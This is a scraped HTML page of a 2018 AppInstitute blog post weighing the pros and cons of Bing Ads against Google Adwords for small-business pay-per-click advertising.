-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-17124 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-17124" class="post-17124 post type-post status-publish format-standard hentry category-marketing-strategy category-marketing-trends category-small-business-marketing">

      <div class="featured-img">
        <img class="perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Are Bing Ads Really Worth It?" title="Are Bing Ads Really Worth It?" data-src="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png" loading="lazy" /><noscript><img class = "" src="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png" alt="Are Bing Ads Really Worth It?" title="Are Bing Ads Really Worth It?"/></noscript>
        <!--<img class="empty-first-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Are Bing Ads Really Worth It?" title="Are Bing Ads Really Worth It?" data-src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" loading="lazy" /><noscript><img class="empty-first-img" src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" alt="Are Bing Ads Really Worth It?" title="Are Bing Ads Really Worth It?"/></noscript>-->
    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">Are Bing Ads Really Worth It?</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2018-04-05T09:00:18+01:00">April 5, 2018</time> | <time class="updated" datetime="2025-05-15T16:37:33+01:00">May 15, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/marketing-strategy/" rel="category tag">Marketing Strategy</a>, <a href="https://appinstitute.com/category/marketing-trends/" rel="category tag">Marketing Trends</a>, <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/are-bing-ads-worth-it/#comments">2</a></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><strong><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Are Bing Ads Really Worth It?" width="800" height="400" class="alignnone wp-image-17125 size-full perfmatters-lazy" title="Are Bing Ads Really Worth It?" data-src="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png 800w, https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img fetchpriority="high" decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png" alt="Are Bing Ads Really Worth It?" width="800" height="400" class="alignnone wp-image-17125 size-full" title="Are Bing Ads Really Worth It?" srcset="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png 800w, https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></strong></p>
<p>When you are considering running a pay-per-click campaign for your business, the first platform that will undoubtedly come to mind is Google Adwords, and as the biggest PPC platform utilising the largest search engine in the world, it&#8217;s easy to understand why.</p>
<p>However, there are other options available aside from Google, with Bing Ads being just one of your alternative platforms to target customers? But the big question is, is it really worth it? Do enough people use the Bing search engine to ensure you get the desired return on investment?</p>
<p>It&#8217;s time to explore just that subject and then leave it for you to decide whether you think it&#8217;s worth giving Bing a go, or you opt to stick for the tried and trusted formula that comes from Google.</p>
<p><strong>Why it&#8217;s worth giving Bing a go</strong></p>
<p><em>It&#8217;s a growing platform</em></p>
<p>Whilst Google holds the greatest share of search traffic, Bing has seen growth in recent years. Although not as prosperous as in the US, where it has been recorded to hold a <a href="http://www.superbsearch.co.uk/search-volumes-in-the-uk-google-vs-bing-vs-yahoo/">17% share</a> in the market, Bing has grown in popularity in the UK as users look for alternatives to Google.</p>
<p>With more people using the platform, it offers an opportunity for you to get your ads in front of their eyes.</p>
<p><em>Higher click-through rate (CTR)</em></p>
<p>Not all <a href="https://seooneclick.com/ppc-trends-2019/">pay-per-click</a> platforms have the same levels of performance, and adverts in Bing record better click-through rates compared to Google. This is likely to be due to better ad placement, with fewer businesses using the platform, therefore, allowing improved matches between search terms and adverts.</p>
<p><em>Less competition</em></p>
<p>If you don&#8217;t currently advertise on Bing, the chances are slim that your competitors are too. This, therefore, provides you with an opportunity to swoop in and claim some of the search traffic on Bing and establish yourself as the recognised name in the field before your competitors get there.</p>
<p>Bing Ads often presents a more cost-effective option for advertisers, given its lower cost-per-click compared to Google Ads.</p>
<p>Businesses investing in Bing can potentially enjoy a lower cost-per-acquisition due to less competition and advantageous ad placements.</p>
<p>This might not only stretch their advertising budgets further but also increase their overall return on investment.</p>
<p><em>The advertising platform continues to improve</em></p>
<p>Many people moved away from Bing ads when Google took control, however, Bing hasn&#8217;t stood still and have made various improvements to their platform in order to compete. They have taken into consideration the positives around using Adwords and have enhanced their user experience to make it seamless and intuitive.</p>
<p>Bing Ads provides a user-friendly interface that has seen various improvements over recent years.</p>
<p>Advertisers will find a straightforward dashboard with easy access to campaign management tools and performance reports.</p>
<p>The inclusion of features like ad extensions and improved targeting options makes navigating the platform an easier experience compared to its earlier iterations.</p>
<p>This usability is a key factor for businesses looking to optimise their ad spend effectively.</p>
<p>They have also enabled many of the features you can find on Adwords, such as ad extensions and the Expanded Text ad format to replicate what you can do with a Google Adwords campaign.</p>
<p><em>You can synchronize with Google Adwords</em></p>
<p>The above point leads nicely into this one as, should you already have campaigns set up and running in Adwords, you can easily import them over to your Bing Ads campaign. As a result, you can develop cohesive advertising campaigns across search platforms to reach the largest possible audience.</p>
<p>This saves the time and effort of painfully searching for the keywords you want to target, developing different ad groups and re-writing the tried and tested ads that you&#8217;ve created for Google previously.</p>
<p><em>It&#8217;s still the default search engine for many</em></p>
<p>Whilst a large number of people navigate towards Google when searching for something, Bing is still the default search engine for many people and businesses. This means that if people don&#8217;t know how to change their default search engine or are in the fast-moving business setting and want to search for something as soon as they open the internet, they are far more likely to stick with Bing.</p>
<p>Bing attracts a unique demographic profile, with a substantial share of users over the age of 35.</p>
<p>This demographic often possesses higher disposable incomes, which can be appealing for businesses targeting mature audiences.</p>
<p>Additionally, Bing has achieved notable popularity in specific regions, such as the United States and the UK, where it claims a significant share of the market.</p>
<p>Understanding these demographics can help tailor ads to reach the most relevant audience effectively.</p>
<p><em>Three for the price of one</em></p>
<p>As Bing is owned by Microsoft, when advertising on Bing your ads will actually appear across Bing, Yahoo and AOL. This means that you essentially get to advertise on three search platforms for the price of one!</p>
<p>One notable advantage of Bing Ads is its integration with the broader Microsoft ecosystem.</p>
<p>By linking Bing Ads with products like LinkedIn, marketers have access to advanced targeting capabilities, allowing for more focused advertising efforts.</p>
<p>The Microsoft Audience Network further enhances reach, enabling advertisers to connect with users across a host of popular platforms.</p>
<p>This integration empowers businesses to maximise their advertising impact by leveraging these linked resources efficiently.</p>
<p><strong>Where Bing could let you down</strong></p>
<p><em>Older audience</em></p>
<p>Almost <a href="https://advertise.bingads.microsoft.com/en-us/insights/planning-tools/bing-network-audience">40% of the Bing audience</a> are between the ages of 35-54, so if your target market is on the younger side, veering towards Google where the younger generation tend to search may be a better option and ensure you achieve a good return on your investment.</p>
<p><em>Less reach</em></p>
<p>The fact that fewer people use Bing in comparison to Google means any ads you run on the platform will ultimately reach fewer people than they would if you advertised on Google.</p>
<p>If you sell low-cost items where large sales are required to make a profit, you need to be reaching as many people as possible, which Bing simply might not be able to provide.</p>
<p><em>Some audience quality might be questionable</em></p>
<p>Yes, we may have pointed out that you get three for the price of one in a benefit above, however, you actually get a little bit more as your ads will also go out on the Bing Ads network too, which includes sites such as duckduckgo.com and slickdeals.net. Now the audience quality on Bing, Yahoo and AOL is likely to be good as they are well known and established platforms, yet the audience on the Bing network is a little more questionable.</p>
<p>On running your ads on such sites, you could see low-quality traffic coming through to your site, which could mean you are burning cash without seeing any return.</p>
<p>As it turns out, and what might surprise you on reading this, is that Bing Ads might not be a bad option for your businesses, depending on what it is you&#8217;re selling and the audience you want to sell to.</p>
<p>The platform has lots of positives, and despite not being as established as Google Adwords or used by as many businesses, it seems that when it comes to <a href="https://appinstitute.com/mobile-app-advertising/">pay-per-click</a>, Bing is only on the way up.</p>
<p>Many businesses seem to choose either Google or Bing to run their paid adverts on, yet few tend to choose both. There&#8217;s no doubting the fact that Google has a huge audience that uses the platform each and every day and is a great place to start when first developing paid advertising campaigns for your business. However, when you get a campaign that is running well in Adwords, getting the click-through rates you desire and providing that all important return on investment, there&#8217;s no real reason not to import the campaigns over and run them for a while on Bing too.</p>
<p>It might not bring the same level of traffic, but it could provide a nice boost to what you are already doing via Adwords and perhaps even give you an improved cost per conversion thanks to better ad placement, less competition and more refined audiences.</p>
<hr />
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<p class="post-modified-info">Last Updated on May 15, 2025 by <a href="" target="_blank" class="last-modified-author"></a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/marketing-strategy/" rel="category tag">Marketing Strategy</a>, <a href="https://appinstitute.com/category/marketing-trends/" rel="category tag">Marketing Trends</a>, <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/app-colour-schemes/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/natural-balance-therapies/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			2 thoughts on &ldquo;<span>Are Bing Ads Really Worth It?</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
